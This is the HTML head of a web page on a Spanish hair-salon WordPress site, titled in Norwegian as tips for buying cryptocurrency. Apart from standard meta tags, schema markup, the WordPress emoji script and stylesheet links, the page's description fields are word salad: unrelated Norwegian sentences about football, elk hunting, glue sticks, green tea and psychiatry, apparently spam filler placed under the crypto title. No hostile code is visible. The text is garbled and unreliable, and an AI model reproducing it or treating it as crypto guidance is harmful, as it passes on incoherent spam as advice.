

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hairkronesantander.es/tips-til-a-kjope-kryptovaluta-her-er-noen-tips/
body_size: 53745
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Tips til å kjøpe kryptovaluta her er noen tips - Hairkrone Santander</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://hairkronesantander.es/tips-til-a-kjope-kryptovaluta-her-er-noen-tips/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tips til å kjøpe kryptovaluta her er noen tips - Hairkrone Santander" />
<meta property="og:description" content="Kurs på krn Rolig musikk i bakgrunnen vil dermed ikke ha noen distraherende effekt. Sarpsborg 08 hadde også mye ball mot avslutningen hvordan kjøpe air kampen, men det ble aldri noe særlig med trusler mot MIF-målet som vant kampen 1-0. I Grong felles det årlig omlag 300 elg, jaktlag kan leie egne jaktområder. Et siste..." />
<meta property="og:url" content="https://hairkronesantander.es/tips-til-a-kjope-kryptovaluta-her-er-noen-tips/" />
<meta property="og:site_name" content="Hairkrone Santander" />
<meta property="article:section" content="Uncategorized" />
<meta property="og:updated_time" content="2022-05-21T00:02:39+02:00" />
<meta property="og:image" content="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" />
<meta property="og:image:secure_url" content="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="340" />
<meta property="og:image:alt" content="Tips til å kjøpe kryptovaluta her er noen tips" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-13T18:02:39+02:00" />
<meta property="article:modified_time" content="2022-05-21T00:02:39+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tips til å kjøpe kryptovaluta her er noen tips - Hairkrone Santander" />
<meta name="twitter:description" content="Kurs på krn Rolig musikk i bakgrunnen vil dermed ikke ha noen distraherende effekt. Sarpsborg 08 hadde også mye ball mot avslutningen hvordan kjøpe air kampen, men det ble aldri noe særlig med trusler mot MIF-målet som vant kampen 1-0. I Grong felles det årlig omlag 300 elg, jaktlag kan leie egne jaktområder. Et siste..." />
<meta name="twitter:image" content="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="danirosahairkronesantander" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="26 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HairSalon","Organization"],"@id":"https://hairkronesantander.es/#organization","name":"Hairkrone Academy Santander","url":"https://hairkronesantander.es","logo":{"@type":"ImageObject","@id":"https://hairkronesantander.es/#logo","url":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png","contentUrl":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png","caption":"Hairkrone Academy Santander","inLanguage":"es","width":"5095","height":"1807"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://hairkronesantander.es/#logo"}},{"@type":"WebSite","@id":"https://hairkronesantander.es/#website","url":"https://hairkronesantander.es","name":"Hairkrone Academy Santander","publisher":{"@id":"https://hairkronesantander.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png","url":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png","width":"5095","height":"1807","inLanguage":"es"},{"@type":"WebPage","@id":"https://hairkronesantander.es/tips-til-a-kjope-kryptovaluta-her-er-noen-tips/#webpage","url":"https://hairkronesantander.es/tips-til-a-kjope-kryptovaluta-her-er-noen-tips/","name":"Tips til \u00e5 kj\u00f8pe kryptovaluta her er noen tips - Hairkrone Santander","datePublished":"2022-03-13T18:02:39+02:00","dateModified":"2022-05-21T00:02:39+02:00","isPartOf":{"@id":"https://hairkronesantander.es/#website"},"primaryImageOfPage":{"@id":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://hairkronesantander.es/author/danirosahairkronesantander/","name":"danirosahairkronesantander","url":"https://hairkronesantander.es/author/danirosahairkronesantander/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ac7b493978f1fa9d479e9474dd677ed?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ac7b493978f1fa9d479e9474dd677ed?s=96&amp;d=mm&amp;r=g","caption":"danirosahairkronesantander","inLanguage":"es"},"sameAs":["https://hairkronesantander.es"],"worksFor":{"@id":"https://hairkronesantander.es/#organization"}},{"@type":"BlogPosting","headline":"Tips til \u00e5 kj\u00f8pe kryptovaluta her er noen tips - Hairkrone Santander","datePublished":"2022-03-13T18:02:39+02:00","dateModified":"2022-05-21T00:02:39+02:00","author":{"@id":"https://hairkronesantander.es/author/danirosahairkronesantander/","name":"danirosahairkronesantander"},"publisher":{"@id":"https://hairkronesantander.es/#organization"},"description":"Rolig musikk i bakgrunnen vil dermed ikke ha noen distraherende effekt. Sarpsborg 08 hadde ogs\u00e5 mye ball mot avslutningen hvordan kj\u00f8pe air kampen, men det ble aldri noe s\u00e6rlig med trusler mot MIF-m\u00e5let som vant kampen 1-0. I Grong felles det \u00e5rlig omlag 300 elg, jaktlag kan leie egne jaktomr\u00e5der. Et siste parameter \u00e5 bite seg i merke i n\u00e5r man skal velge limstift er limets klebeeffekt. Kurset foreg\u00e5r i sanntid, og underveis kan SARS historisk kurs stille sp\u00f8rsm\u00e5l om alt du m\u00e5tte lure p\u00e5 vedr\u00f8rende nye NorskPluss Ungdom via chat. Spirer er levende mat og inneholder enzymer som er komplekse proteiner, lett tilgjengelige vitaminer og mineraler. Den samme tankegangen burde gjelde her! B\u00f8r Norge satse p\u00e5 en kjendis i statsministerstolen? Det kan best\u00e5 av alle slags tegn. Sete og rygg i gr\u00e5melert stofftrekk. Gjennomf\u00f8rt oppl\u00e6ring (ved bruk av Sjakk9erns\u00a0oppl\u00e6ringspakke) er et krav for \u00e5 kunne delta. Mine kunder skal bli den beste utgaven av seg selv og ikke minst v\u00e6re glad i seg norge btrn og sitt liv og vite at selv om man tr\u00f8r feil, er det ikke for sent \u00e5 pr\u00f8ve p\u00e5 nytt. Fortau langs fylkesveiene har Statens vegvesen ansvar for. Wifi-bipol\u00e6r Psykiatrisk poliklinisk diagnose. Gr\u00f8nn te er jo ogs\u00e5 kjent for sine kraftige polyfenoler. Gulbrand Andersen ble f\u00f8dt i 1829 i Tjernsmo Hverven. Til grunn for stemmegivningen benytter vi oss av analyser og anbefalinger fra ISS. Det har vorte mang ein time med Pinnacle Studio. Vi fikk ett fjellparti over Schanzerkopf p\u00e5 643 moh. Jeg har ogs\u00e5 kommet i kontakt med organisasjoner, som Innovasjon Norge. Gjer det enkelt og tenk milj\u00f8. Vi holder til p\u00e5 Sentralen i Oslo, omgitt av byens mange kulturprodusenter og sosiale entrepren\u00f8rer, og samarbeider med en lang rekke kulturakt\u00f8rer i inn- og utland. At NIVA, Hob\u00e6k presently collates barcode libraries of Norwegian microcrustaceans (cladocerans, copepods and ostracods). I tillegg har jeg brukt glitter som jeg har limt fast med et str\u00f8k med Extreme shine malingen. I sak som gjelder tiltak for barn med atferdsvansker, skal barnet alltid regnes som part. Mamma hadde et glass vann i h\u00e5nda. Det som kreves av systemet er at det er tilrettelagt slik at det er mulig \u00e5 oppfylle kravene. D\u00e5 blei det trongt om plassar. Etter en tid kan det bli en stor hevelse (abcess). Er moingene opptatt av ditt virke p\u00e5 Stortinget? Unik vattert fulldrakt med Teflon gem protocol Elite-behandling*, som gj\u00f8r drakten vind- og vannavst\u00f8tende. Du kan finne denne her.","name":"Tips til \u00e5 kj\u00f8pe kryptovaluta her er noen tips - Hairkrone Santander","@id":"https://hairkronesantander.es/tips-til-a-kjope-kryptovaluta-her-er-noen-tips/#richSnippet","isPartOf":{"@id":"https://hairkronesantander.es/tips-til-a-kjope-kryptovaluta-her-er-noen-tips/#webpage"},"image":{"@id":"https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://hairkronesantander.es/tips-til-a-kjope-kryptovaluta-her-er-noen-tips/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Hairkrone Santander &raquo; Feed" href="https://hairkronesantander.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hairkrone Santander &raquo; Feed de los comentarios" href="https://hairkronesantander.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hairkrone Santander &raquo; Comentario Tips til å kjøpe kryptovaluta her er noen tips del feed" href="https://hairkronesantander.es/tips-til-a-kjope-kryptovaluta-her-er-noen-tips/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hairkronesantander.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='regular-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://hairkronesantander.es/wp-content/plugins/tfposts/assets/css/owl.carousel.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-post-style-css' href='https://hairkronesantander.es/wp-content/plugins/tfposts/assets/css/tf-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='tf-header-footer-css' href='https://hairkronesantander.es/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-header-footer.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hairkronesantander.es/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://hairkronesantander.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hairkronesantander.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cute-alert-css' href='https://hairkronesantander.es/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://hairkronesantander.es/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-style-css' href='https://hairkronesantander.es/wp-content/themes/naturally/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-child-style-css' href='https://hairkronesantander.es/wp-content/themes/naturally-child/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-framework-style-css' href='https://hairkronesantander.es/wp-content/themes/naturally/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/jquery-ui/jquery-ui.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/magnific/jquery.magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/aos/aos.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/nice-select/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-font-awesome-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/font-awesome/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-update-css' href='https://hairkronesantander.es/wp-content/themes/naturally/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='naturally-custom-style-inline-css' type='text/css'>
div#nt-preloader {background-color: #f2f2ee;overflow: hidden;background-repeat: no-repeat;background-position: center center;height: 100%;left: 0;position: fixed;top: 0;width: 100%;z-index: 10000;}.loader03 {width: 56px;height: 56px;border: 8px solid transparent;border-top-color: #e4e4d9;border-bottom-color: #e4e4d9;border-radius: 50%;position: relative;animation: loader-rotate 1s linear infinite;top: 50%;margin: -28px auto 0; }@keyframes loader-rotate {0% {transform: rotate(0); }100% {transform: rotate(360deg); } }.lazyloading {
      background-image: url(https://hairkronesantander.es/wp-content/themes/naturally/images/loader.gif);
    }
            .nt-breadcrumbs .nt-breadcrumbs-list li {
                color: #2e3192;
            }
        .header .sticky-logo{display:none}
        .header.is-sticky-active .static-logo{display:none}
        .header.is-sticky-active .sticky-logo{display:block}
        
</style>
<link rel='stylesheet' id='naturally-woo-general-css' href='https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-general.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-woo-single-css' href='https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-single.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-woo-update-css' href='https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756459313' type='text/css' media='all' />
